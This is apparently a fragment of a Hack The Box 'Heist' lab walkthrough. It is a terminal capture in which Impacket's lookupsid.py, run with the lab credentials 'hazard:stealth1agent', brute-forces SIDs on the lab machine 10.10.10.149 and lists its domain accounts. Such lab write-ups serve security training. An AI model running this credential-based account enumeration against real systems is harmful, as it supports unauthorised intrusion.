 root@Kali:~/hackthebox/heist# lookupsid.py 'hazard:stealth1agent'@10.10.10.149
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@Kali:~/hackthebox/heist#